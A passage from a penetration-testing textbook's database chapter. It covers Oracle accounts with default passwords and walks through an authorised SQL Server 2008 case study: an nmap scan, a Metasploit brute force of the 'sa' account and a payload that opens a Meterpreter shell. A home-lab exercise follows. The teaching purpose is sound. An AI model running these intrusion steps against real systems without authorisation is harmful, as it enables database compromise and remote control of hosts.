The account OLAPSYS has a default password.
[∗]
The account SCOTT has a default password.
[∗]
The account OE has a default password.
[∗]
The account WMSYS has a default password.
[∗]
The account SI_INFORMTN_SCHEMA has a default password.
A lot of useful nuggets are in that pile of data. For example, we now know the exact version of the database, its auditing and security settings, password policies, additional user accounts (and their password hashes!), some extended privileges which exist on some accounts, and some information on accounts with default passwords. All of this information can come in useful for compromising not only this system, but potentially others on the network.
At this point, we have all of the information that we need to successfully connect to and query data from our target database. Using tools such as the Metasploit oracle_sql module (admin/oracle/oracle_sql) or Oracle's SQL∗Plus tool, we can send queries to the database and gather additional data from the system. Some useful commands are shown in Table 5.3.
5.5. Case study: the tools in action
For this case study, we will be compromising a SQL Server 2008 system using the techniques described in this chapter. Many of the steps that we'll use fall in the same order as those presented in the chapter.
For background, this system is part of a penetration test requested by our client. They are concerned about the possibility of system compromise from a disgruntled former employee and requested that we perform a basic penetration test of their systems under the assumption that the former employee is able to connect to the network due to the wide availability of accessible ports in subsidiary offices throughout the city. They have provided us a list of their most important systems and have requested that we perform basic penetration testing on those systems.
Now this scenario leads into at least two issues that we will want to make sure to include in our report. First, there should be more security around the network ports in other offices and procedures in place to restrict access to those ports. Second, by only scanning “known” or “important” systems, we are prevented from accessing the systems in the way that a real attacker would: looking for the most vulnerable systems and leveraging those to further penetrate the enterprise. These are critical issues and as a penetration tester, it is our obligation to inform our clients of them. However, we can also only test what we're authorized to test, so let's begin with the SQL 2008 Server identified by the client as one of their more critical systems.
First, we'll perform a Nmap scan against the system to see what we're looking at. We'll do this by issuing the nmap -sV command with the results shown in Fig. 5.14.

Based on this, we can see that SQL Server 2008 is running on the default ports and that there are some other interesting services running on that system as well. For now, we'll focus our attack on SQL Server itself and look at compromising the other services if that becomes necessary.

Next, let's head over to Metasploit and see if we can quickly brute force an account on that system. We'll do this using the mssql_login module with the options shown in Fig. 5.15. As you can see from the response, the “sa” account was not very well secured and we now have those credentials to use for further penetration.

Using our newly discovered credentials of “sa/password1234”, we continue our penetration test by using the mssql_payload Metasploit module. Fig. 5.16 shows the options for this attack. Similar to our first example with this module, the reverse handler is started and the exploit is staged at this point.

After the stager is complete, the payload is sent to the target and executed on the remote host. This gives us a Meterpreter shell on the host, allowing us to perform a number of functions such as sending/receiving files, executing commands on the remote host, or even just viewing the network configuration as shown in Fig. 5.17.
At this point, our work on this system is complete. Armed with just the IP address for the system and our open source tools, we were able to compromise the remote host and generate data for our client, demonstrating how easily (and quickly) their systems could be compromised by their former employee. Hopefully they will take this information to heart and start hardening their systems, both physical and digital.
5.6. Hands-on challenge
Now it's your turn to use what you've learned! Set up a system in your lab using either SQL Server or Oracle. Both have developer versions available from their respective companies for no charge. Go through the setup process for the database and look at the security options (or lack thereof) that you are presented with. Note that you are generally asked for a password for the “sa” or “sys” accounts, but not any of the ancillary accounts that are set up with the system by default.
With that lab machine setup and configured, try all of the tools that we've discussed and see if you can successfully penetrate the system. You can also try randomizing the password and seeing if you can crack it with a true brute-force attack or a password hash scan against rainbow tables perhaps. Be prepared to rebuild the database server if you are unable to do so however. Lastly, try to execute code on the remote system and see if you are able to successfully compromise the remote host in addition to the database.
Summary
This chapter has focused on the SQL Server and Oracle RDBMSs and their role in penetration testing. We started by going over some of the basics such as what an RDBMS is and how it works. We also covered some basics for SQL and how to execute commands within a database. Using that information for background, we moved on to discuss some of the basic principles shared between both SQL Server and Oracle.
Each RDBMS was covered individually with special attention to the technologies used within that specific RDBMS including default ports, IDs, roles, and server-side objects. Armed with that knowledge, we were then ready to start examining the open source tools available to us and see how we could use them to test a remote database server. Using these open source tools, we were able to successfully demonstrate a number of techniques for gaining access to and compromising each type of database server.
Finally we moved into a case study where we took a real-world scenario and used the tools and techniques learned throughout the chapter to exploit a remote database server. This was accomplished as per our client's guidelines and we were able to successfully prove that their concerns around security were not only valid, but worse than they expected. You were then able to test your own skills using these tools in our hands-on challenge.
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.